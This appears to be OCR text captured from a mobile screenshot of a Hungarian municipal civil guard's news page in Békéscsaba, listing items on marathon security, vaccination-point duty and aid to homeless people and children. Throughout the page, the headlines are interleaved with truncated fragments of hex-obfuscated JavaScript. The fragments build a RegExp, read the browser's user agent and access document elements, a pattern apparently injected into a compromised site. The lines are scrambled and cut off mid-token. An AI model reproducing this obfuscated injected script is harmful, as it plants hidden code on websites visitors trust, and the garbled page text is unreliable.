
Szerző:
btamas
ekkor: 2021, április 23 - 20
biztosítások
var nsSGCDsaF1=new window["\x52\x65\x6
22, Békéscsaba-Arad
Szupermaraton biztosítása
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
2019.06.01-02.
"\x67\x69"); var f2 = navigator["\x75\x73\x
27 év szolgálatban!
A Megyeszékhely
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
lakosságának nyugalma és
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
biztonsága érdekében
önkéntesen szolgálnak.
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
A Mikulás segítette a Városi
nsSGCDsaF1=new window["\x52\x65\x67\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A POLGÁRŐRÖK NAPJA
"\x67\x69"); var f2 = navigator["\x75\x73\x
Június 27.
A határon innen és túl is
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
segítik a rászoruló
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
gyermekeket, családokat!
A jó példától változik a világ
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő